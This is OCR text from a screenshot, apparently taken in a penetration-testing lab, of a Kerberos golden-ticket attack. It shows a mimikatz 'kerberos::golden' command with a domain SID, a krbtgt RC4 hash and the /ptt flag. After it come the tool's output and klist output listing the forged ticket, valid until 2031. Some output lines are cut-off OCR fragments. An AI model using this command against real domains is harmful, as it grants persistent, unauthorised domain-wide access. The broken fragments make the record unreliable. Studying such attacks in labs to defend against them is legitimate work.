 mimikatz # kerberos::golden /domain:owa.god.org /sid:s-1-5-21-2952760202-1353902
439-2381784089-502 /rc4:58e91a5ac358d86513ab224312314061 /user:krbtgt /ptt
User      : krbtgt
Domain    : owa.god.org (OWA)
SID       : s-1-5-21-2952760202-1353902439-2381784089-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey
Lifetime
-> Ticket
* PAC gen
* PAC sig
* EncTick
* EncTick
* KrbCred
Golden tic
ion
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\mimikatz\x64>klist
当前登录 ID 是 0:0x96a1d
缓存的票证: (1)
#0>     客户端: krbtgt @ owa.god.org
服务器: krbtgt/owa.god.org @ owa.god.org
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 4/15/2021 16:53:15 (本地)
结束时间:   4/13/2031 16:53:15 (本地)
续订时间: 4/13/2031 16:53:15 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)